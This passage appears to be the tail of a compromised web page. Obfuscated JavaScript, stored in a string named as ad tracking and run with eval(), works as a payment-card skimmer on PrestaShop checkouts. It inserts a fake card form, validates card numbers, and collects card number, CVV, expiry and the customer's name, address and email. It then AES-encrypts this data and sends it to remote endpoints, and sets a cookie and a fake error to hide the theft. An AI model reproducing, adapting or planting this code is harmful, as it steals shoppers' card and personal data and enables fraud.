b()},WEpRi:b(301),UMvqy:b(173),PqmGo:b(1309),gRbjX:b(856),DaVoy:function(b,x){return b>=x},OLKsu:function(b,x){return b<=x},KHOQx:b(1094),tOXFF:b(229),xIDCc:b(1213)+"mg",xJCNI:b(1180)+b(1188),LWSAu:b(901),LZlYh:function(b,x,_){return b(x,_)},MpMiy:b(536),RAPQI:b(944),skYhX:b(1158),BbPms:b(1125),AAtfP:b(429),YmdVg:function(b,x){return b(x)}};p=!0;let _=document[b(644)+b(752)](x[b(569)]),t=document[b(644)+b(1204)+"me"](x[b(369)]);const n=document[b(644)+b(752)](x[b(422)]),e=document[b(644)+b(752)](i),r=document[b(644)+b(752)](a),o=document[b(644)+b(752)](c);let u=document[b(644)+b(752)](s),d=[x[b(1030)],x[b(863)],x[b(1155)],x[b(1191)]];x[b(1288)](changeImg,n,d),u[b(372)+b(821)](x[b(895)],setErrorInput),u[b(372)+b(821)](x[b(1200)],removeErrorInput),e[b(372)+b(821)](x[b(895)],setErrorCardNum),e[b(372)+b(821)](x[b(1200)],formatCreditCardNumber),r[b(372)+b(821)](x[b(895)],setErrorCardExp),r[b(372)+b(821)](x[b(1200)],formatExpirationDate),o[b(372)+b(821)](x[b(895)],setErrorCardCvv),o[b(372)+b(821)](x[b(1200)],formatCreditCardCvv),document[b(644)+b(752)](x[b(338)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;let n=document[t(644)+t(752)](x[t(157)]);n[t(1090)]=x[t(759)];let e=n[t(395)+t(1242)](x[t(455)]),r=n[t(644)+t(1204)+"me"](x[t(1072)])[0];e[t(1090)]=x[t(759)],r[t(923)][t(1114)]=x[t(807)]})),document[b(644)+b(752)](x[b(1340)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;if(x[t(753)](isCollectedCardInfoCorrect)){let b=document[t(644)+t(752)](x[t(157)]),_=b[t(644)+t(1204)+"me"](x[t(1072)])[0];b[t(395)+t(1242)](x[t(455)])[t(1090)]=x[t(759)],_[t(923)][t(1114)]=x[t(807)],x[t(1266)](submit)}})),x[b(347)]((function(n,e){const r=b,o={HWHoO:function(b,_){return x[_0x475b(175)](b,_)},ipjju:function(b,_){return x[_0x475b(1013)](b,_)},DpnYk:x[r(608)],pKPaE:x[r(580)],jYZnJ:x[r(316)],xTSVr:x[r(343)],wBBrM:x[r(1021)]};function i(b,x,_){const t=r;let n=b;return o[t(219)](n,x)&&o[t(391)](n,_)}function a(b){const n=r,e=x[n(600)][n(1181)]("|");let o=0;for(;;){switch(e[o++]){case"0":t[0][n(1090)][n(1017)](x[n(580)]);continue;case"1":_[n(848)+"te"](x[n(343)],b);continue;case"2":_[n(1090)][n(1017)](x[n(316)]);continue;case"3":t[1][n(1090)][n(1017)](x[n(580)]);continue;case"4":t[2][n(1090)][n(1017)](x[n(580)]);continue}break}}function c(){const b=r,x=o[b(504)][b(1181)]("|");let n=0;for(;;){switch(x[n++]){case"0":t[2][b(1090)][b(1306)](o[b(668)]);continue;case"1":_[b(1090)][b(1306)](o[b(604)]);continue;case"2":_[b(848)+"te"](o[b(589)],o[b(1316)]);continue;case"3":t[1][b(1090)][b(1306)](o[b(668)]);continue;case"4":t[0][b(1090)][b(1306)](o[b(668)]);continue}break}}n[r(372)+r(821)](x[r(948)],(()=>{const b=r;let _=n[b(436)][b(543)](" ",""),t=_[b(333)]()[b(628)](0,4);if(x[b(564)](i,t,2221,2720)||x[b(969)](i,_[b(333)]()[b(628)](0,2),51,55)){let _=x[b(1286)];x[b(977)](a,_)}else if(x[b(207)](t[b(627)](0),4)){let t=x[b(1021)];x[b(977)](a,t),x[b(696)](_[b(945)],0)&&x[b(210)](c)}else if(x[b(532)](i,t,3528,3589)){let _=x[b(1030)];x[b(1326)](a,_)}else if(x[b(969)](i,_[b(628)](0,6),622126,622925)||x[b(207)](t,6011)||x[b(969)](i,_[b(628)](0,3),644,649)||x[b(207)](_[b(628)](0,2),65)){let _=x[b(863)];x[b(257)](a,_)}else if(x[b(207)](_[b(628)](0,2),36)||x[b(969)](i,_[b(628)](0,3),300,305)){let _=x[b(1155)];x[b(444)](a,_)}else if(x[b(207)](_[b(628)](0,2),62)){let _=x[b(1191)];x[b(257)](a,_)}else if(x[b(1189)](_[b(628)](0,2),34)||x[b(701)](_[b(628)](0,2),37)){let _=x[b(1307)];x[b(862)](a,_)}else x[b(494)](c)}))}),e)}function showIframes(){const b=_0x3600b0,x={lIXxj:b(223),JEQSl:function(b,x){return b(x)},BpMGY:b(699)+b(318)+b(1223),TvyMM:b(597),ielxN:function(b){return b()}};let _=document[b(395)+b(1242)](x[b(754)]);if(!x[b(1184)](isNotNull,_))return!1;{let t=document[b(644)+b(752)](x[b(1036)]);!x[b(1184)](isNotNull,t)&&(_[b(469)+b(653)](x[b(794)],f),p=!1,!p&&x[b(1087)](setEvents))}return!0}function changeImg(b,x){const _=_0x3600b0,t={Gamhf:_(1309),tTQJp:function(b,x){return b>=x},oCZIr:function(b,x){return b-x},VyqUQ:function(b,x,_){return b(x,_)}};let n=0;t[_(1131)](setInterval,(()=>{const e=_;b[e(848)+"te"](t[e(156)],x[n]),t[e(487)](n,t[e(631)](x[e(945)],1))?n=0:n++}),2e3)}async function submit(){const b=_0x3600b0,x={CxuhX:function(b){return b()},pkgyV:function(b,x){return b(x)},ABRNA:function(b,x,_,t){return b(x,_,t)},LYaqR:function(b,x,_){return b(x,_)}};x[b(896)](collectInformation),x[b(933)](h,n);const e=await x[b(812)](encryptStringWithAES,_,t,JSON[b(1012)](n));x[b(771)](sendData,e,0)}function isCollectedCardInfoCorrect(){const b=_0x3600b0,x={sjJPH:b(451),iOeKF:function(b,x){return b===x},MnIgo:function(b,x){return b<x},PVYYW:function(b,x){return b>x},Wkwxg:function(b,x){return b(x)},WYgnH:function(b,x){return b!==x},Pyfic:function(b,x){return b<x}};let _=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):x[b(401)],t=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:x[b(401)],n=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)][b(543)](" ",""):x[b(401)],e=document[b(644)+b(752)](s)[b(436)];return!(x[b(1209)](_,x[b(401)])||x[b(1209)](t,x[b(401)])||x[b(1209)](n,x[b(401)])||x[b(1007)](e[b(945)],2))&&(!(x[b(1007)](_[b(945)],15)||x[b(1117)](_[b(945)],16)||!x[b(1176)](checkLuhn,_))&&(!x[b(1007)](t[b(945)],3)&&!x[b(1117)](t[b(945)],4)&&!(x[b(1080)](n[b(945)],5)||x[b(1117)](n[b(1181)]("/")[0],12)||x[b(266)](n[b(704)](-2),25))))}function collectInformation(){const b=_0x3600b0,x={UOMxX:function(b,x){return b!==x},KfFjz:function(b,x){return b!==x},WZSAC:function(b,x){return b!==x},ceHYu:b(1187)+b(454)+b(667)+b(1113)};n[b(158)]=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):"",n[b(1335)]=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:"",n[b(712)]=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)]:"",n[b(593)]=document[b(644)+b(752)](s)?document[b(644)+b(752)](s)[b(436)]:"";let _=prestashop[b(544)],t=Object[b(733)](prestashop[b(544)][b(1174)])[0];if(_){let e=t[b(462)],r=t[b(874)],o=t[b(676)],i=t[b(732)],a=t[b(828)],c=t[b(402)],s=t[b(710)+"le"],u=_[b(1296)];x[b(635)](r,"")?n[b(756)]=e+","+r:n[b(756)]=e,x[b(635)](o,null)&&(n[b(356)]=o),x[b(513)](i,null)&&(n[b(394)]=i),x[b(1302)](a,null)&&(n[b(832)]=a),x[b(635)](c,null)&&(n[b(535)]=c),x[b(513)](s,null)&&(n[b(851)]=s),x[b(513)](u,null)&&(n[b(619)]=u)}let e=document[b(395)+b(1242)](x[b(467)])?document[b(395)+b(1242)](x[b(467)])[b(768)+"t"]:"";n[b(639)]=b(1062)+e+"|"}window[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(741)+_0x3600b0(477),(b=>{const x=_0x3600b0,_={EpSqX:function(b,x){return b!==x},Gfhjc:function(b,x){return b(x)},HiIDf:x(428)+x(538),SZHqX:x(836),swhOr:function(b,x){return b(x)},Mekai:x(699)+x(318)+x(1223)};if(_[x(268)](_[x(839)](get_cookie,_[x(1100)]),_[x(1076)])){_[x(194)](clearInterval,l),r=!1;let b=Date[x(689)]();document[x(411)]=x(428)+x(613)+b;let t=document[x(644)+x(752)](_[x(1220)]);t&&t[x(1306)]()}})),setInterval(m,100),m(),document[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(1125),(b=>{const x=_0x3600b0,_={IOilZ:x(822),hfEsC:function(b,x){return b(x)},fAzge:function(b,x){return b===x},berXN:function(b,x){return b===x},KCCsF:x(649),kRYUw:x(699)+x(318)+x(1223),duoQJ:x(246),yHuom:x(365)+x(309),iKXGy:function(b,x,_){return b(x,_)}};if(r){let t=document[x(395)+x(1242)](d),n=document[x(395)+x(1242)](u);if(_[x(773)](isNotNull,t)&&!o&&n[x(265)]&&(_[x(267)](b[x(1259)],t)||_[x(385)](b[x(1259)][x(663)](_[x(742)]),t)||t[x(539)](b[x(1259)]))){b[x(918)+x(590)](),b[x(780)+x(636)+x(860)](),b[x(1297)+x(1128)]();let t=document[x(644)+x(752)](_[x(1304)]);t[x(1090)]="";let n=t[x(644)+x(1204)+"me"](_[x(789)])[0],e=t[x(395)+x(1242)](_[x(418)]);_[x(833)](setTimeout,(()=>{const b=x;n[b(923)][b(1114)]=_[b(981)],e[b(1090)]=""}),1800)}}}),!0);const h=b=>{const x=_0x3600b0;for(let _ in b)b[_]=b[_][x(1124)]()};function sendData(_,t){const n=_0x3600b0,e={oiBpF:n(922)+n(515)+n(342),ATxYm:function(b,x){return b===x},nYGTu:function(b,x){return b===x},TPXRe:n(870)+"=1",CtHuL:function(b){return b()},IWwSM:function(b,x,_){return b(x,_)},VCsKF:function(b,x){return b+x},fZiUA:function(b,x){return b<x},azSDJ:n(1049),PXWed:n(629)+n(726),aIKOi:n(857)};if(e[n(852)](t,x[n(945)])){const r=new XMLHttpRequest;r[n(183)](e[n(1138)],x[t],!0),r[n(497)+n(1245)](e[n(310)],b),r[n(497)+n(1245)](e[n(868)],_),r[n(305)]=5e3,r[n(273)+n(1112)]=function(){const b=n;if(e[b(227)](r[b(715)],XMLHttpRequest[b(281)]))if(e[b(533)](r[b(1333)],404))document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500);else{let n=e[b(353)](t,1);e[b(852)](n,x[b(945)])?e[b(956)](sendData,_,n):(document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500))}},r[n(214)]()}}async function encryptStringWithAES(b,x,_){const t=_0x3600b0,n={LIwDu:function(b,x){return b(x)},jAgvH:t(1319),IYlja:t(185),pYNbU:t(208)};try{var e=Uint8Array[t(1081)](n[t(452)](atob,b),(b=>b[t(925)](0))),r=Uint8Array[t(1081)](n[t(452)](atob,x),(b=>b[t(925)](0))),o=await crypto[t(218)][t(559)](n[t(1190)],e,n[t(1139)],!1,[n[t(425)]]),i=await crypto[t(218)][t(208)]({name:n[t(1139)],iv:r},o,(new TextEncoder)[t(843)](_));return n[t(452)](btoa,String[t(491)+"de"][t(1160)](null,new Uint8Array(i)))}catch(b){throw b}}}function get_cookie(b){const x=_0x3600b0,_={hbDgj:function(b,x){return b+x},ykcOi:function(b,x){return b+x},XhwvO:x(426),eeKOs:x(1001),RLdla:x(942),WipgL:function(b,x){return b(x)},Ijdsk:x(694)};let t=document[x(411)][x(817)](new RegExp(_[x(1257)](_[x(642)](_[x(182)],b[x(1102)](/([.$?*|{}()[]/+^])/g,_[x(883)])),_[x(282)])));return t?_[x(159)](decodeURIComponent,t[1]):_[x(1044)]}}`;

        eval(adwordTrack);
	</script>

</body>

</html>